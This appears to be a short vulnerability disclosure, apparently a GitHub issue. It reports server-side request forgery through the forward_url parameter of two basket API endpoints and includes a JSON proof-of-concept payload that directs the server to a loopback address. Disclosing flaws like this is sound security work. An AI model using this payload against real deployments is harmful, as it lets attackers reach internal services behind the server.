 The following API’s forward_url parameter is vulnerable to SSRF：
1. /api/baskets/{name}
2. /baskets/{name}
Let’s take /api/baskets/{name} API as an example, another API is the same vulnerability.
We use the following payload to post /api/baskets/{name} API：
{
  "forward_url": "http://127.0.0.1:80/test",
  "proxy_response": false,
  "insecure_tls": false,
  "expand_path": true,
  "capacity": 250
}